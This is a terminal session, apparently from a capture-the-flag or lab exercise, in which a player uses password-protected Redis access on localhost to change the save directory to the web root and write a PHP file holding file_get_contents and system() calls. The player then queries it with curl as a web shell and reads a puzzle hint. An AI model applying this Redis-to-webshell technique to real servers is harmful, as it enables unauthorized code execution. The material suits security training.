 player@76942569275c:~$ pwd
/home/player
player@76942569275c:~$ redis-cli -h 127.0.0.1 -a R3disp@ss
Warning: Using a password with '-a' or '-u' option on the command line interface may not be
safe.
127.0.0.1:6379> config set dir /var/www/html
OK
127.0.0.1:6379> grep index.php
(error) ERR unknown command `grep`, with args beginning with: `index.php`,
127.0.0.1:6379> config set dbfilename redis.php
OK
127.0.0.1:6379> set test <?php echo file_get_contents('index.php'); system(); ?>
Invalid argument(s)
127.0.0.1:6379> set test "<?php echo file_get_contents('index.php'); system(); ?>"
OK
127.0.0.1:6379> save
OK
127.0.0.1:6379> quit
player@76942569275c:~$ curl http://localhost/redis.php?cmd=cat+index.html
Warning: Binary output can mess up your terminal. Use "--output -" to tell
Warning: curl to output it to your terminal anyway, or consider "--output
Warning: <FILE>" to save to a file.
player@76942569275c:~$ curl http://localhost/redis.php?cmd=cat+index.html,--output,-
Warning: Binary output can mess up your terminal. Use "--output -" to tell
Warning: curl to output it to your terminal anyway, or consider "--output
Warning: <FILE>" to save to a file.
player@76942569275c:~$ curl -o ofile http://localhost/redis.php?cmd=cat+index.html
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   680  100   680    0     0   332k      0 --:--:-- --:--:-- --:--:--  332k
player@76942569275c:~$ cat ofile
REDIS0009�      redis-ver5.0.3�
redis-bits�@�ctime�
�                  ��_used-mem
 aof-preamble���example1The site is in maintenance modexample2#We think there's a bug in in
dex.phptest7<?php

# We found the bug!!
#
#         \   /
#         .\-/.
#     /\ ()   ()
#       \/~---~\.-~^-.
# .-~^-./   |   \---.
#      {    |    }   \
#    .-~\   |   /~-.
#   /    \  A  /    \
#         \/ \/
#

echo "Something is wrong with this page! Please use http://localhost/maintenance.php to see
if you can figure out what's going on"
?>
���\yO� player@76942569275c:~$